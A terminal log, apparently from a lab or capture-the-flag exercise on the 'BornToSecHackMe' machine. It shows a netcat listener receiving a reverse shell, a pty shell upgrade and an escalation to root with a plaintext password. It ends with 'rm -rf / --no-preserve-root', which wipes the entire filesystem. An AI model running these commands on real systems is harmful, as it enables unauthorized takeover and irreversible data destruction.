 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.x.x] from (UNKNOWN) [192.168.42.1] 45389
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@BornToSecHackMe:/var/www/forum/templates_c$ su root
Password: miao
root@BornToSecHackMe:/var/www/forum/templates_c# cd
root@BornToSecHackMe:~# id
uid=0(root) gid=0(root) groups=0(root)
root@BornToSecHackMe:~# rm -rf / --no-preserve-root